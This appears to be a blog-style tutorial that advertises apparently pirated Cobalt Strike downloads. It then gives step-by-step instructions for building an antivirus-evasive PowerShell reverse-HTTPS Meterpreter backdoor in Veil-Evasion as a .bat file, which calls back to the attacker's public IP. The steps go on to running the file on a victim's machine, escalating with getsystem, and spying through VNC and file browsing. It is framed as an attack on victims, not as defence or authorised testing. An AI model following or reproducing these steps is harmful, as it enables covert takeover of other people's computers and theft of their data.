Introduction About Cobaltstrike
CobaltStrike also produce professional reports at the end of your attack.
Many features of CobaltStrike that can work as a standalone tool with the workings of the Metasploit Framework CobaltStrike together, you will benefit from the smooth use of all the capabilities of the CobaltStrike together. As a bonus, CobaltStrike is a tool that is included in the GUI and along its Armitage. If you often use Armitage, and when you try CobaltStrike tools you will find differences with the use of Armitage.
Download Free Cobaltstrike Zippyshare
Download Free Cobaltstrike 4Shared
Download Free Cobaltstrike Google Drive
And now i will show you about hacking windows using Veil-Framework and Cobaltstrike. This method uses a backdoor created in Veil-Evasion using bat format.
Open Veil-Evasion
Show list available payload
Use powershell/meterpreter/rev_https
Use 23
Open your browser, and check your public Ip
Set LHOST <your public ip>
Set LPORT <4321>
Info

Generate
check payload.bat on your directory

Open cobaltstrike
Connect
Yes
Let Proccess running
Select Cobaltstrike > Listeners
Set Name : payload, Payload : windows/meterpreter/rev_https, Host : Your public Ip, Port : 4321. save
Debug
Open payload.bat on victim machine
Meterpreter Session 1 opened
You succes on victim system. Check run VNC
Check Browser Files
Getsystem
Download Cobaltstrike full version.